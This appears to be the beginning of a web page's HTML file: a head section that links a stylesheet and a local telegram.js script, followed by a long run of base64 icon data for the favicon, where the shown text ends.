
<file: main.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet">
    <script src="telegram.js"></script>
    <link rel="shortcut icon"
        href="AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/AAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAQEAEmFo5b5hYO+GYWTv/mFk7/5hZO/+YWTv/mFg74ZhaOW+AQEAEAAAAAAAAAAAAAAAAAAAAAAAAAACWWjwRmFg7wphZO/+YWTv/oWhN/7uRff+ufWb/mFk7/5hZO/+YWTv/mFg7wpZaPBEAAAAAAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAmFo5b5hZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuf+YWTv/mFk7/5hZO/+YWTv/mFk7/5haOW8AAAAA/wAAAZhYO+GYWTv/mFk7/5hZO/+YWTv/tIZw///////axLn/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWDvh/wAAAZdXOiyYWTv/mFk7/5hZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dXOiyYVzpPmFk7/5hZO/+YWTv/mFk7/6x6Yv/Nr6D//////+fY0f+6kX3/qnZd/5hZO/+YWTv/mFk7/5hZO/+YVzpPmFc6T5hZO/+YWTv/mFk7/5hZO//VvLD//////////////////////9G1qP+YWTv/mFk7/5hZO/+YWTv/mFc6T5dXOiyYWTv/mFk7/5hZO/+YWTv/tYhz/9fAtP//////7ODb/8iomP+1iHL/mFk7/5hZO/+YWTv/mFk7/5dXOiz/AAABmFg74ZhZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+H/AAABAAAAAJhaOW+YWTv/mFk7/5hZO/+YWTv/rnxk///////x6eX/xKGQ/7CAav+YWTv/mFk7/5hZO/+YWjlvAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/5haPP/i0Mj////////////TuKz/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAAAAAAJZaPBGYWDvCmFk7/5hZO/+YWTv/mVo8/7CAaf+6kHz/qnZd/5hZO/+YWDvCllo8EQAAAAAAAAAAAAAAAAAAAAAAAAAAgEBABJhaOW+YWDvhmFk7/5hZO/+YWTv/mFk7/5hYO+GYWjlvgEBABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/[base64]/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++XWTuYmVk5KAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACPYEAQmFg6mZhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mFg6mY9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmFg7NJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74ZhYOzQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhZO0WZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/vpeE/97KwP/eysD/3srA/6x6Yv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JhZO0UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACVVzo1mVk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JVXOjUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAn2BAEJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74Z9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAmVk5KJhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mVk5KAAAAAAAAAAAAAAAAAAAAACXWTuYmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWTuYAAAAAAAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAACbWDs9mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5tYOz0AAAAAAAAAAJdZOnOYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6cwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACZWTqnmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+lb1X/3cm//93Jv//w5uL/////////////////59nS/93Jv//dyb//3cm//5teQf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lZOqcAAAAAAAAAAJdZOqeYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/6x5Yf//////////////////////////////////////////////////////oWhM/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6pwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/rHlh//////////////////////////////////////////////////////+mcFb/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACXWTpzmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+reF//+vj3//r49//9/Pv//////////////////Pr5//r49//6+Pf/+vj3/6p2Xf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOnMAAAAAAAAAAJtYOz2YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWDr/l1g6/9Czpv////////////////+2iXT/l1g6/5dYOv+XWDr/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/m1g7PQAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAAAAAAAAl1k7mJhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////top1/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k7mAAAAAAAAAAAAAAAAAAAAACZWTkomFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/82vof/////////////////JqJj/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yZWTkoAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/uo97///////////////////+/v/y6uf/8Ofi//Dn4/+iaU7/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQBCYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+aXUD/8Ofj/////////////////////////////////6ZvVv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GfYEAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+oc1r/8Ofj////////////////////////////qHRb/5hZO/+YWTv/mFk7/5hZO/+ZWTv0mFg7NAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpaPESZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bXkD/vJOA/9W7rv/dyb//3Ma8/9a9sf+iaU7/mFk7/5hZO/+YWTv/mVk79JpaPEQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GYWDs0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI9QQBCYWDqZmFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yYWDqZj1BAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACZWTkol1k7mJhZO+6YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/[base64]/[base64]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/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lbPf+kbVP/qnZd/6p2Xf+ufGX/8urm///////////////////////t493/soRt/6p2Xf+qdl3/qnZd/6p2Xf+iaE3/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACYVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/55jRv/YwLT/9O3q//Tt6v/07uv//fz8///////////////////////9+/v/9e/s//Tt6v/07er/9O3q//Tt6v/Lq5v/mlw+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KYVTcqAAAAAAAAAACSVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Uuq3/m15A/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KSVTcqAAAAAAAAAACTVTYhmFk735hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Xv7P/nF9C/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACOVTkSmFk62phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////bxLn/nWFE/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZOtqOVTkSAAAAAAAAAAD/AAABl1k6yZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/ey8H//f38//39/P/+/fz//////////////////////////////v7//v39//39/P/9/fz//f38//39/P/dyL7/nmNG/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOsn/AAABAAAAAAAAAAAAAAAAmFg7l5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5teQf+4jnn/xqSU/8aklP/JqZn/9vHv///////////////////////z7On/zK2f/8aklP/GpJT/xqSU/8aklP+4jXn/m15B/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO5cAAAAAAAAAAAAAAAAAAAAAmVo8VZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5laPFUAAAAAAAAAAAAAAAAAAAAAmWYzD5hZO/SYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk79JlmMw8AAAAAAAAAAAAAAAAAAAAAAAAAAJdYO6WYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh/////////////////////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